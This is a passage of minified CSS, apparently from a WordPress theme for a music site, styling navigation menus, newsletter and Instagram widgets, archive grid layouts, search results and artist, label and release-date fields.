linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon 